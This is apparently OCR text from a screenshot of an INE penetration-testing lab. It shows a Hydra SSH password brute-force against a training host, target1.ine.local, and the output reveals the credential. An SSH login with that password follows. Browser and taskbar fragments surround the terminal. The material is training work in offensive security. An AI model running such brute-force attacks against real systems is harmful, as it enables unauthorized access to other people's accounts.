 1 new n
Pentest
TryHack
TryHack
Cyberse
eJPT Pre
Explore
INE Lab
Ask Gemini
3n0ipewy3es3q5atc01ktzg8j.ap-south-17.attackdefensecloudlabs.com/#/client/SU5FIExhYnMAYwBkZWZhdWx0?username=&password=
Finish update
1
3
18:54
iamaweakuser@target1: ~
File Actions Edit View Help
(root㉿INE)-[~]
# hydra -l iamaweakuser -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt ssh://target1.ine.local
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-23 18:27:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ssh://target1.ine.local:22/
[22][ssh] host: target1.ine.local login: iamaweakuser password: angel
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-23 18:27:24
(root㉿INE)-[~]
# ssh iamaweakuser@target1.ine.local
The authenticity of host 'target1.ine.local (192.63.185.3)' can't be established.
ED25519 key fingerprint is SHA256:08Bqec6l5/ezYZwV28HGHxYgPhTBzJDEMxEnwmfL904.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'target1.ine.local' (ED25519) to the list of known hosts.
iamaweakuser@target1.ine.local's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 6.8.0-149-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
26°
99+
W
x64
12%
6:54 PM
11/23/2026